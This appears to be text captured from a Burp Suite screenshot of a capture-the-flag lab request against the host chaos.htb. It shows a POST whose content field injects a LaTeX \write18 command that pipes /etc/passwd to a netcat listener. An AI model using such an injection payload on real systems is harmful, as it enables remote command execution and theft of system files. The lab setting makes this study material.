 Go Cancel < >
Request
Raw Params Headers Hex
POST /J00_w1ll_f1Nd_n07H1n9_H3r3/ajax.php HTTP/1.1
Host: chaos.htb
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:64.0)
Gecko/20100101 Firefox/64.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://chaos.htb/J00_w1ll_f1Nd_n07H1n9_H3r3/
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 60
Connection: close
content=\write18{nc -l -p 1234 < /etc/passwd}&template=test1